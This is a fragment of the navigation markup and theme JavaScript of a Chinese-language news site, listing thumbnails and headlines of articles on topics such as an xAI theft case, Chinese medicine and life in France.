                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 